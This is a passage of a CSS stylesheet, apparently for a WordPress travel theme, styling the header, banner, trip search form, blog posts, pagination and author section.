.header-b {
    padding: 0px 0;
}

.site-branding {
    float: left;
}

.site-branding .custom-logo-link {
    display: inline-block;
    margin-right: 9px;
    vertical-align: middle;
}

.site-branding .custom-logo-link img {
    vertical-align: top;
}

.site-branding .text-logo {
    display: inline-block;
    vertical-align: middle;
}

.site-branding .site-title {
    font-size: 36px;
    font-weight: 500;
    line-height: 48px;
    margin: 0;
    font-family: var(--secondary-font);
}

.site-branding .site-title a {
    color: #111;
    transition: linear 0.2s;
}

.site-branding .site-title a:hover,
.site-branding .site-title a:focus {
    text-decoration: none;
    color: var(--primary-color);
}

.site-branding .site-description {
    font-size: 14px;
    font-weight: 300;
    line-height: 15px;
    margin: 0 0 0 8px;
    letter-spacing: 1px;
}

.header-b .right {
    float: right;
    margin: 0px 0 0;
    text-align: right;
}

.header-b .right .phone-label {
    display: block;
    font-size: 0px;
    letter-spacing: -0.05em;
    margin: 0 0 0px;
}

.header-b .right .tel-link {
    font-size: 0px;
    font-weight: 0;
    letter-spacing: -0.00em;
    transition: linear 0.0s;
}

/*==================================
 Banner style
 ==================================*/
 .banner {
    position: relative;
}

.banner img {
    vertical-align: top;
    width: 100%;
}

.banner .form-holder {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-right: -50%;
    text-align: center;
    max-width: 690px;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.banner .form-holder .text {
    margin: 0 0 50px;
    text-shadow: 0 4px 2px rgba(0, 0, 0, 0.2);
    font-size: 20px;
    line-height: 1.65em;
    color: #fff;
}

.banner .form-holder .text h1,
.banner .form-holder .text h2 {
    font-size: 58px;
    line-height: 1.25em;
    font-weight: 500;
    font-family: var(--secondary-font);
    margin: 0;
}

.banner .form-holder .search-form {
    max-width: 640px;
    margin: 0 auto;
    background: rgba(255, 255, 255, 0.2);
    border-radius: 5px;
    padding: 15px;
    text-align: left;
}

.banner .form-holder .search-form:after {
    content: '';
    display: block;
    clear: both;
}

.banner .form-holder .search-form label {
    float: left;
    width: 450px;
    margin-right: 10px;
}

.banner .form-holder .search-form input[type="search"] {
    width: 100%;
    margin: 0;
    padding: 0 15px;
    border: 5px;
    background: #fff;
    height: 45px;
    -webkit-appearance: none;
}

.banner .form-holder .search-form input[type="submit"] {
    float: right;
    width: 149px;
    height: 45px;
    text-align: center;
    background: var(--primary-color) url(images/bg-search.png) no-repeat 30px 15px;
    border-radius: 5px;
    border: 0;
    color: #fefefe;
    font-size: 17px;
    line-height: 45px;
    font-weight: 600;
    font-family: var(--secondary-font);
    padding: 0;
    text-indent: 20px;
}

/*======================================
 Trip search style
 ======================================*/
 .trip-search {
    margin: -85px 0 60px;
    position: relative;
    z-index: 1;
}

.trip-search h3 {
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 10px 26px;
    line-height: 1.4em;
    color: #fff;
    font-family: var(--secondary-font);
}

.trip-search form {
    background: #fff;
    border-radius: 5px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}

.trip-search form .class-wte-advanced-search-wrapper {
    margin: 0;
}

.trip-search form .advanced-search-field h3 {
    font-size: 13px;
    font-weight: 400;
    margin: 0 0 5px;
    color: rgba(0, 0, 0, 0.5);
    text-transform: uppercase;
    font-family: var(--primary-font);
}

.trip-search form .trip-destination,
.trip-search form .trip-activities,
.trip-search form .trip-duration,
.trip-search form .trip-cost,
.trip-search form .trip-dates {
    padding: 19px 25px;

}

.trip-search form .advanced-search-field select {
    width: 100%;
    border: 0;
    font-weight: 500;
    color: #111;
}

.trip-search form .advanced-search-field .custom-select {
    position: relative;
    padding-left: 20px;
}

.trip-search form .advanced-search-field .custom-select:after {
    position: absolute;
    top: 0;
    right: 0;
    width: 20px;
    height: 29px;
    line-height: 29px;
    pointer-events: none;
    content: '';
    background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 320 512'%3E%3Cpath d='M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 0.7em;
}

.trip-search form .advanced-search-field .custom-select:before {
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 384 512'%3E%3Cpath d='M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z'/%3E%3C/svg%3E") center center no-repeat;
    width: 12px;
    height: 28px;
}

.trip-search form .trip-activities .custom-select:before {
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 384 512'%3E%3Cpath d='M380.15 510.837a8 8 0 0 1-10.989-2.687l-125.33-206.427a31.923 31.923 0 0 0 12.958-9.485l126.048 207.608a8 8 0 0 1-2.687 10.991zM142.803 314.338l-32.54 89.485 36.12 88.285c6.693 16.36 25.377 24.192 41.733 17.501 16.357-6.692 24.193-25.376 17.501-41.734l-62.814-153.537zM96 88c24.301 0 44-19.699 44-44S120.301 0 96 0 52 19.699 52 44s19.699 44 44 44zm154.837 169.128l-120-152c-4.733-5.995-11.75-9.108-18.837-9.112V96H80v.026c-7.146.003-14.217 3.161-18.944 9.24L0 183.766v95.694c0 13.455 11.011 24.791 24.464 24.536C37.505 303.748 48 293.1 48 280v-79.766l16-20.571v140.698L9.927 469.055c-6.04 16.609 2.528 34.969 19.138 41.009 16.602 6.039 34.968-2.524 41.009-19.138L136 309.638V202.441l-31.406-39.816a4 4 0 1 1 6.269-4.971l102.3 129.217c9.145 11.584 24.368 11.339 33.708 3.965 10.41-8.216 12.159-23.334 3.966-33.708z'/%3E%3C/svg%3E") center center no-repeat;
    width: 16px;
    height: 28px;
}

.trip-search form .trip-dates .custom-select:before {
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 448 512'%3E%3Cpath d='M436 160H12c-6.6 0-12-5.4-12-12v-36c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48v36c0 6.6-5.4 12-12 12zM12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm116 204c0-6.6-5.4-12-12-12H76c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12H76c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm128 128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm128 128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40z'/%3E%3C/svg%3E") center center no-repeat;
    width: 14px;
    height: 28px;
}

.trip-search form .trip-duration strong {
    display: block;
    font-weight: 500;
    color: #111;
    padding-left: 25px;
    position: relative;
}

.trip-search form .trip-duration strong:after {
    position: absolute;
    top: 0;
    right: 0;
    width: 20px;
    height: 29px;
    line-height: 29px;
    pointer-events: none;
    content: '';
    background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 320 512'%3E%3Cpath d='M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 0.7em;
}

.trip-search form .trip-duration strong:before {
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 448 512'%3E%3Cpath d='M436 160H12c-6.6 0-12-5.4-12-12v-36c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48v36c0 6.6-5.4 12-12 12zM12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm116 204c0-6.6-5.4-12-12-12H76c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12H76c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm128 128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm128 128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40z'/%3E%3C/svg%3E") center center no-repeat;
    width: 14px;
    height: 28px;
}

.trip-search form .trip-cost strong {
    display: block;
    font-weight: 500;
    color: #111;
    padding-left: 20px;
    position: relative;
}

.trip-search form .trip-cost strong:after {
    position: absolute;
    top: 0;
    right: 0;
    width: 20px;
    height: 29px;
    line-height: 29px;
    pointer-events: none;
    content: '';
    background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 320 512'%3E%3Cpath d='M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 0.7em;
}

.trip-search form .trip-cost strong:before {
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 288 512'%3E%3Cpath d='M211.9 242.1L95.6 208.9c-15.8-4.5-28.6-17.2-31.1-33.5C60.6 150 80.3 128 105 128h73.8c15.9 0 31.5 5 44.4 14.1 6.4 4.5 15 3.8 20.5-1.7l22.9-22.9c6.8-6.8 6.1-18.2-1.5-24.1C240.4 74.3 210.4 64 178.8 64H176V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48h-2.5C60.3 64 14.9 95.8 3.1 143.6c-13.9 56.2 20.2 111.2 73 126.3l116.3 33.2c15.8 4.5 28.6 17.2 31.1 33.5C227.4 362 207.7 384 183 384h-73.8c-15.9 0-31.5-5-44.4-14.1-6.4-4.5-15-3.8-20.5 1.7l-22.9 22.9c-6.8 6.8-6.1 18.2 1.5 24.1 24.6 19.1 54.6 29.4 86.3 29.4h2.8v48c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-48h2.5c49.2 0 94.6-31.8 106.4-79.6 13.9-56.2-20.2-111.2-73-126.3z'/%3E%3C/svg%3E") center center no-repeat;
    width: 9px;
    height: 28px;
}

.trip-search form .advanced-search-field-submit input[type="submit"] {
    border-radius: 0 5px 5px 0;
    width: 100%;
    height: 100%;
    font-size: 16px;
    letter-spacing: 1px;
}

.trip-search form .advanced-search-field-submit input[type="submit"]:hover,
.trip-search form .advanced-search-field-submit input[type="submit"]:focus {
    background: var(--primary-color);
    color: #fff;
    opacity: 0.7;
}

.trip-search form .advanced-search-field {
    position: relative;
}

.trip-search form .advanced-search-field:after {
    position: absolute;
    top: 50%;
    right: 0;
    width: 1px;
    height: 42px;
    background: #e5e5e5;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    content: '';
}

.trip-search form .search-dur,
.trip-search form .search-price {
    position: absolute;
    width: 100%;
    left: 0;
    top: 100%;
    background: #fff;
    padding: 10px 25px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    border-radius: 0 0 5px 5px;
    z-index: 1;
}

.trip-search form .search-dur:after,
.trip-search form .search-price:after {
    display: none;
}

.trip-search form .search-dur .ui-widget.ui-widget-content,
.trip-search form .search-price .ui-widget.ui-widget-content {
    height: 2px;
    background: #d3d3d3;
    border-radius: 0;
    margin: 0 0 10px;
}

.trip-search form .search-dur .ui-slider-horizontal .ui-slider-range,
.trip-search form .search-price .ui-slider-horizontal .ui-slider-range {
    border-radius: 0;
    background: var(--primary-color);
    height: 2px;
    top: -1px;
}

.trip-search form .search-dur .ui-slider-horizontal .ui-slider-handle,
.trip-search form .search-price .ui-slider-horizontal .ui-slider-handle {
    width: 0;
    height: 0;
    border-top: 8px solid transparent;
    border-left: 6px solid var(--primary-color);
    border-bottom: 8px solid transparent;
    background: none;
    border-right: 0;
    border-radius: 0;
    top: -8px;
    margin-left: -1px;
}

.trip-search form .search-dur .ui-slider-horizontal .ui-slider-handle+.ui-slider-handle,
.trip-search form .search-price .ui-slider-horizontal .ui-slider-handle+.ui-slider-handle {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    margin-left: -5px;
}

.trip-search form .search-dur .duration-slider-value,
.trip-search form .search-price .cost-slider-value {
    overflow: hidden;
}

.trip-search form .search-dur .duration-slider-value .min-duration,
.trip-search form .search-price .cost-slider-value .min-cost {
    float: left;
    font-size: 0.75em;
    background: #eee;
    border-radius: 20px;
    padding: 0 10px;
    line-height: 2em;
}

.trip-search form .search-dur .duration-slider-value .max-duration,
.trip-search form .search-price .cost-slider-value .max-cost {
    float: right;
    font-size: 0.75em;
    background: #eee;
    border-radius: 20px;
    padding: 0 10px;
    line-height: 2em;
}

/*===================================
 Breadcrumbs style
 ===================================*/
 #crumbs {
    font-size: 13px;
    line-height: 1.69em;
    font-weight: 500;
    padding: 20px 0 0;
}

#crumbs .separator {
    font-size: 18px;
    color: var(--primary-color);
}

#crumbs .separator,
#crumbs a {
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
}

#crumbs a {
    color: #111;
    transition: linear 0.2s;
}

#crumbs a:hover,
#crumbs a:focus {
    text-decoration: none;
    color: var(--primary-color);
}

#crumbs .current a {
    pointer-events: none;
    cursor: default;
    color: #b5b5b5;
}

/*===================================
 Blog page style
 ==================================*/
 #content {
    margin: 60px 0 80px;
}

#primary {
    float: left;
    width: 75%;
    padding-left: 15px;
    padding-right: 65px;
}

.full-width #primary {
    width: 100%;
}

/*#primary .site-main{padding-right: 50px;}*/

#primary .post {
    margin: 0 0 70px;
}

#primary .post .entry-header {
    text-align: center;
}

#primary .post .entry-header .entry-meta {
    margin: 0 0 15px;
}

#primary .post .entry-header .entry-meta .cat-links {
    font-size: 12px;
    line-height: 1.833em;
    font-weight: 500;
    text-transform: uppercase;
    display: inline-block;
    margin: 0 5px;
}

#primary .post .entry-header .entry-meta .cat-links a {
    display: inline-block;
    border: 2px solid rgba(var(--primary-color-rgb), 0.1);
    border-radius: 20px;
    padding: 0 10px;
    margin: 0 3px;
    transition: linear 0.2s;
}

#primary .post .entry-header .entry-meta .cat-links a:hover,
#primary .post .entry-header .entry-meta .cat-links a:focus {
    text-decoration: none;
    color: #fff;
    background: var(--primary-color);
    border-color: var(--primary-color);
}

#primary .post .entry-header .entry-meta .cat-links a:focus {
    outline: thin dotted #000;
    outline-offset: 2px;
}

#primary .post .entry-header .entry-meta .posted-on {
    display: inline-block;
    margin: 0 5px;
    font-size: 14px;
    line-height: 1.571em;
    padding-left: 24px;
    position: relative;
}

#primary .post .entry-header .entry-meta .posted-on:before {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: rgba(0, 0, 0, 0.1);
    position: absolute;
    top: 7px;
    left: 0;
    content: '';
}

#primary .post .entry-header .entry-meta .posted-on a {
    color: rgba(0, 0, 0, 0.5);
    transition: linear 0.2s;
}

#primary .post .entry-header .entry-meta .posted-on a:hover,
#primary .post .entry-header .entry-meta .posted-on a:focus {
    text-decoration: none;
    color: var(--primary-color);
}

#primary .post .entry-header .entry-title {
    font-size: 36px;
    line-height: 1.25em;
    font-weight: 500;
    font-family: var(--secondary-font);
    color: #111;
}

#primary .post .entry-header .entry-title a {
    color: #111;
    transition: linear 0.2s;
}

#primary .post .entry-header .entry-title a:hover,
#primary .post .entry-header .entry-title a:focus {
    text-decoration: none;
    color: var(--primary-color);
}

#primary .post .post-thumbnail:focus {
    outline: thin dotted #000;
    outline-offset: 2px;
}

#primary .post .post-thumbnail img {
    vertical-align: top;
    border-radius: 5px;
}

#primary .post .entry-footer .btn-holder {
    text-align: center;
    position: relative;
}

#primary .post .entry-footer .btn-holder:after {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    height: 1px;
    background: #e5e5e5;
    z-index: -1;
}

#primary .post .entry-footer .btn-holder .btn-more {
    display: inline-block;
    font-size: 13px;
    line-height: 2em;
    font-family: var(--secondary-font);
    color: #fff;
    background: var(--primary-color);
    border: 2px solid var(--primary-color);
    border-radius: 20px;
    text-transform: uppercase;
    font-weight: 300;
    padding: 2px 30px;
    letter-spacing: 1px;
    transition: linear 0.2s;
}

#primary .post .entry-footer .btn-holder .btn-more:hover,
#primary .post .entry-footer .btn-holder .btn-more:focus {
    text-decoration: none;
    color: var(--primary-color);
    background: #fff;
}

#primary .post .entry-footer .meta-holder {
    overflow: hidden;
}

#primary .post .entry-footer .meta-info {
    float: left;
    font-size: 14px;
    line-height: 1.571em;
}

#primary .post .entry-footer .meta-info span,
#primary .page .entry-footer .meta-info span {
    margin-right: 20px;
}

#primary .post .entry-footer .meta-info span span,
#primary .post .entry-footer .meta-info span:last-child,
#primary .page .entry-footer .meta-info span span,
#primary .page .entry-footer .meta-info span:last-child {
    margin-right: 0;
}

#primary .post .entry-footer .meta-info a,
#primary .page .entry-footer .meta-info a {
    color: #666;
    transition: linear 0.2s;
}

#primary .post .entry-footer .meta-info a:hover,
#primary .post .entry-footer .meta-info a:focus,
#primary .page .entry-footer .meta-info a:hover,
#primary .page .entry-footer .meta-info a:focus {
    text-decoration: none;
    color: var(--primary-color);
}

#primary .post .entry-footer .meta-info svg,
#primary .page .entry-footer .meta-info svg {
    margin-right: 5px;
    color: var(--primary-color);
}

#primary .post .entry-footer .social-networks {
    float: right;
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 16px;
    overflow: hidden;
    text-align: right;
}

#primary .post .entry-footer .social-networks li {
    float: left;
    margin-left: 5px;
}

#primary .post .entry-footer .social-networks li a {
    display: block;
    width: 36px;
    height: 36px;
    background: #f6f6f6;
    border-radius: 50%;
    line-height: 36px;
    text-align: center;
    color: var(--primary-color);
    transition: linear 0.2s;
}

#primary .post .entry-footer .social-networks li a:hover,
#primary .post .entry-footer .social-networks li a:focus {
    text-decoration: none;
    background: var(--primary-color);
    color: #fff;
}

/*=================================
 Pagination style
 =================================*/
 .pagination {
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    text-align: center;
    border-radius: 5px;
}

.pagination a {
    color: #666;
    transition: linear 0.2s;
}

.pagination a:hover,
.pagination a:focus {
    text-decoration: none;
    color: var(--primary-color);
}

.pagination a:after,
.pagination span:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 3px;
    background: var(--primary-color);
    opacity: 0;
    transition: linear 0.2s;
}

.pagination a:hover:after,
.pagination a:focus:after,
.pagination .current:after {
    opacity: 1;
}

.pagination .current {
    color: var(--primary-color);
    font-weight: 500;
}

.pagination .first-page {
    border-left: 1px solid #e5e5e5;
}

.pagination span,
.pagination a {
    display: inline-block;
    margin: 0 -3px;
    min-width: 50px;
    min-height: 50px;
    line-height: 50px;
    padding: 0 8px;
    border-right: 1px solid #e5e5e5;
    position: relative;
}

.pagination .nav-links {
    overflow: hidden;
}

.pagination .prev {
    float: left;
    font-size: 14px;
    font-weight: 500;
    color: #111;
    padding: 0 25px 0 40px;
    margin: 0;
}

.pagination .prev:before {
    position: absolute;
    top: 0;
    left: 25px;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
    width: 10px;
    height: 100%;
    background-size: 0.4em;
}

.pagination .next {
    float: right;
    font-size: 14px;
    font-weight: 500;
    color: #111;
    padding: 0 40px 0 25px;
    border-right: 0;
    border-left: 1px solid #e5e5e5;
    margin: 0;
}

.pagination .next:before {
    position: absolute;
    top: 0;
    right: 25px;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
    width: 10px;
    height: 100%;
    background-size: 0.4em;
}

/*=================================
 Single post style
 =================================*/
 #primary .post .entry-content .dropcap,
 #primary .page .entry-content .dropcap {
    float: left;
    font-size: 95px;
    font-weight: 500;
    line-height: 1.052;
    color: #111;
    font-family: var(--secondary-font);
    margin: -8px 10px -7px 0;
}

#primary .post .entry-content blockquote,
#primary .page .entry-content blockquote {
    font-size: 22px;
    line-height: 1.545em;
    color: #111;
    margin: 0 0 1.5em;
    padding: 0 0 0 15px;
    border-left: 4px solid var(--primary-color);
    font-family: var(--secondary-font);
    font-weight: 500;
    font-style: italic;
}

#primary .post .entry-content blockquote p,
#primary .page .entry-content blockquote p {
    margin: 0 0 5px;
}

#primary .post .entry-content blockquote cite,
#primary .page .entry-content blockquote cite {
    font-size: 14px;
    line-height: 1.571em;
    color: #b5b5b5;
    text-transform: uppercase;
    font-family: var(--primary-font);
    font-weight: 400;
    font-style: normal;
}

#primary .post .entry-content figure,
#primary .page .entry-content figure {
    margin-bottom: 0;
}

#primary .post .entry-content .wp-caption-text,
#primary .page .entry-content .wp-caption-text {
    font-size: 13px;
    line-height: 21px;
    color: #b5b5b5;
    text-align: left;
    margin: 5px 0 0;
}

#primary .post .entry-content .pull-left,
#primary .page .entry-content .pull-left {
    font-size: 22px;
    line-height: 1.545em;
    color: #111;
    font-family: var(--secondary-font);
    font-weight: 500;
    font-style: italic;
    max-width: 425px;
    margin-right: 15px;
    margin-bottom: 10px;
    float: left;
    position: relative;
    padding-top: 10px;
}

#primary .post .entry-content .pull-left:before,
#primary .page .entry-content .pull-left:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 60px;
    height: 4px;
    background: var(--primary-color);
    content: '';
}

#primary .post .entry-content .pull-right,
#primary .page .entry-content .pull-right {
    font-size: 22px;
    line-height: 1.545em;
    color: #111;
    font-family: var(--secondary-font);
    font-weight: 500;
    font-style: italic;
    max-width: 425px;
    margin-left: 15px;
    margin-bottom: 10px;
    float: right;
    position: relative;
    padding-top: 10px;
}

#primary .post .entry-content .pull-right:before,
#primary .page .entry-content .pull-right:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 60px;
    height: 4px;
    background: var(--primary-color);
    content: '';
}

#primary .post .entry-content h1,
#primary .page .entry-content h1,
#primary .post .entry-content h2,
#primary .page .entry-content h2,
#primary .post .entry-content h3,
#primary .page .entry-content h3,
#primary .post .entry-content h4,
#primary .page .entry-content h4,
#primary .post .entry-content h5,
#primary .page .entry-content h5,
#primary .post .entry-content h6,
#primary .page .entry-content h6 {
    font-family: var(--secondary-font);
    color: #111;
}

#primary .post .entry-content h1,
#primary .page .entry-content h1 {
    font-size: 36px;
    line-height: 1.222em;
}

#primary .post .entry-content h2,
#primary .page .entry-content h2 {
    font-size: 32px;
    line-height: 1.187em;
}

#primary .post .entry-content h3,
#primary .page .entry-content h3 {
    font-size: 28px;
    line-height: 1.285em;
}

#primary .post .entry-content h4,
#primary .page .entry-content h4 {
    font-size: 24px;
    line-height: 1.208em;
}

#primary .post .entry-content h5,
#primary .page .entry-content h5 {
    font-size: 20px;
    line-height: 1.2em;
}

#primary .post .entry-content h6,
#primary .page .entry-content h6 {
    font-size: 16px;
    line-height: 1.5em;
}

#primary .post .entry-content table,
#primary .page .entry-content table {
    border: 1px solid #f5f5f5;
}

#primary .post .entry-content table thead,
#primary .page .entry-content table thead {
    background: #f5f5f5;
    font-weight: 400;
    color: #111;
}

#primary .post .entry-content table thead th,
#primary .page .entry-content table thead th {
    font-weight: 500;
}

#primary .post .entry-content table th,
#primary .page .entry-content table th,
#primary .post .entry-content table td,
#primary .page .entry-content table td {
    padding: 0.8vw 2vw;
    text-align: left;
}

#primary .post .entry-content table tr,
#primary .page .entry-content table tr {
    border-bottom: 1px solid #ebebeb;
}

.single #primary .post .entry-footer {
    margin-top: 20px;
}

#primary .post .entry-footer .tags {
    overflow: hidden;
}

#primary .post .entry-footer .tags a {
    font-size: 12px;
    color: #111;
    background: #eee;
    float: left;
    margin-right: 6px;
    padding: 0 10px;
    transition: linear 0.2s;
}

#primary .post .entry-footer .tags a:hover,
#primary .post .entry-footer .tags a:focus {
    text-decoration: none;
    color: #fff;
    background: var(--primary-color);
}

.single #primary .entry-footer .meta-holder {
    border-top: 1px solid #e5e5e5;
    padding-top: 15px;
}

.advertise-holder {
    text-align: center;
    margin: 0 0 60px;
}

.page-header .page-title {
    font-size: 40px;
    line-height: 1.125em;
    color: #111;
    font-weight: 500;
    font-family: var(--secondary-font);
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 30px;
}

.page-header .page-title:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 60px;
    height: 3px;
    background: var(--primary-color);
}

/*==================================
 Author section style
 ==================================*/
 .author-section {
    overflow: hidden;
    margin: 0 0 60px;
}

.author-section .img-holder {
    float: left;
    width: 150px;
    margin-right: 30px;
}

.author-section .img-holder img {
    vertical-align: top;
    width: 150px;
    height: 150px;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 50%;
}

.author-section .text-holder {
    overflow: hidden;
    font-size: 14px;
    line-height: 1.714em;
}

.author-section .text-holder h2 {
    font-size: 22px;
    line-height: 1.272em;
    color: #111;
    margin: 0 0 15px;
    padding-bottom: 5px;
    position: relative;
    font-weight: 500;
    font-family: var(--secondary-font);
}

.author-section .text-holder h2:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 60px;
    height: 3px;
    background: var(--primary-color);
}

.author-section .text-holder .social-networks {
    font-size: 16px;
    margin: 0;
    padding: 0;
    list-style: none;
    overflow: hidden;
}

.author-section .text-holder .social-networks li {
    float: left;
    margin-right: 15px;
}

.author-section .text-holder .social-networks li a {
    color: #b5b5b5;
    transition: linear 0.2s;
}

.author-section .text-holder .social-networks li a:hover,
.author-section .text-holder .social-networks li a:focus {
    text-decoration: none;
    color: var(--primary-color);
}

/*=================================
 Post Navigation style
 =================================*/
 .post-navigation {
    margin: 0 0 60px;
}

.post-navigation .nav-links {
    overflow: hidden;
}

.post-navigation .nav-holder {
    border: 0;
}

.post-navigation .meta-nav {
    display: block;
    color: #666;
    margin: 0 0 5px;
}

.post-navigation .post-title {
    font-size: 18px;
    line-height: 1.444em;
    color: #111;
    font-weight: 500;
    font-family: var(--secondary-font);
    transition: linear 0.2s;
}

.post-navigation .nav-previous a {
    padding-left: 38px;
    display: block;
    position: relative;
}

.post-navigation .nav-previous a:before {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: 2px solid rgba(0, 0, 0, 0.1);
    background: #f6f6f6;
    position: absolute;
    top: 0;
    left: 0;
    content: '';
}

.post-navigation .nav-previous a:after {
    content: '';
    position: absolute;
    top: 7px;
    left: 10px;
